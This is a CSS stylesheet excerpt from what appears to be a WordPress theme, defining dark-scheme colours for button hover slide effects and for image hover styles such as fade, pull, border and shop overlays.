.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #ce172d 50%) no-repeat scroll right bottom / 100% 210% #ce172d !important; }
.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #ce172d 50%) no-repeat scroll right top / 100% 210% #ce172d !important; }

.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#d4a48c 50%, #ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important; }
.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important; }

.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right bottom / 210% 100% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll left bottom / 210% 100% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right bottom / 100% 210% #7b7a7a !important; }
.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #7b7a7a 50%) no-repeat scroll right top / 100% 210% #7b7a7a !important; }

.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#ffffff 50%, #d4a48c 50%) no-repeat scroll left bottom / 210% 100% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #d4a48c 50%) no-repeat scroll right bottom / 100% 210% #d4a48c !important; }
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#ffffff 50%, #d4a48c 50%) no-repeat scroll right top / 100% 210% #d4a48c !important; }

.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #464646 50%) no-repeat scroll right bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#d4a48c 50%, #464646 50%) no-repeat scroll left bottom / 210% 100% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #464646 50%) no-repeat scroll right bottom / 100% 210% #464646 !important; }
.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#d4a48c 50%, #464646 50%) no-repeat scroll right top / 100% 210% #464646 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 210% 100% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#d4a48c 50%, #131217 50%) no-repeat scroll left bottom / 210% 100% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#d4a48c 50%, #131217 50%) no-repeat scroll right bottom / 100% 210% #131217 !important; }
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#d4a48c 50%, #131217 50%) no-repeat scroll right top / 100% 210% #131217 !important; }

.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #131217 !important; }

.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_dark .sc_button_hover_slide_left:hover,
.scheme_dark .sc_button_hover_slide_left.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_left,
.scheme_dark .vc_active .sc_button_hover_slide_left,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_dark li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_right:hover,
.scheme_dark .sc_button_hover_slide_right.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_right,
.scheme_dark .vc_active .sc_button_hover_slide_right,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_dark li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_top:hover,
.scheme_dark .sc_button_hover_slide_top.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_top,
.scheme_dark .vc_active .sc_button_hover_slide_top,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_dark li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #131217 !important; }

.scheme_dark .sc_button_hover_slide_bottom:hover,
.scheme_dark .sc_button_hover_slide_bottom.active,
.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,
.scheme_dark .vc_active .sc_button_hover_slide_bottom,
.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_dark li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #131217 !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_dark .post_featured.hover_dots .icons span {
	background-color: #d4a48c;
}
.scheme_dark .post_featured.hover_dots .post_info {
	color: #131217;
}

/* Icon */
.scheme_dark .post_featured.hover_icon .icons a {
	color: #131217;
}
.scheme_dark .post_featured.hover_icon a:hover {
	color: #d4a48c;
}

/* Icon and Icons */
.scheme_dark .post_featured.hover_icons .icons a {
	color: #ffffff;
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark .post_featured.hover_icons a:hover {
	color: #d4a48c;
	background-color: #131217;
}

/* Fade */
.scheme_dark .post_featured.hover_fade .post_info,
.scheme_dark .post_featured.hover_fade .post_info a,
.scheme_dark .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_fade .post_info a:hover {
	color: #d4a48c;
}

/* Slide */
.scheme_dark .post_featured.hover_slide .post_info,
.scheme_dark .post_featured.hover_slide .post_info a,
.scheme_dark .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_slide .post_info a:hover {
	color: #d4a48c;
}
.scheme_dark .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_dark .post_featured.hover_pull {
	background-color: #131217;
}
.scheme_dark .post_featured.hover_pull .post_info,
.scheme_dark .post_featured.hover_pull .post_info a,
.scheme_dark .post_featured.hover_pull .post_info a:before {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_pull .post_info a:hover,
.scheme_dark .post_featured.hover_pull .post_info a:hover:before {
	color: #d4a48c;
}

/* Border */
.scheme_dark .post_featured.hover_border .post_info,
.scheme_dark .post_featured.hover_border .post_info a,
.scheme_dark .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_dark .post_featured.hover_border .post_info a:hover {
	color: #d4a48c;
}
.scheme_dark .post_featured.hover_border .post_info:before,
.scheme_dark .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_dark .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d4a48c !important;
	background-color: transparent;
}
.scheme_dark .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #d4a48c !important;
	background-color: #d4a48c;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #d4a48c !important;
	background-color: #d4a48c;
}
.scheme_dark .products.related .post_featured.hover_shop .icons a:hover {
	color: #1d1d1d;
	border-color: #ffffff !important;
	background-color: #ffffff;
}

/* Shop Buttons */
.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .post_featured.hover_shop_buttons .icons a:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}




.scheme_dark .post_featured.hover_zoom .text-zoom a {
    color: #ffffff;
}
.scheme_dark .post_featured.hover_zoom .text-zoom a:hover {
    color: #d4a48c;
}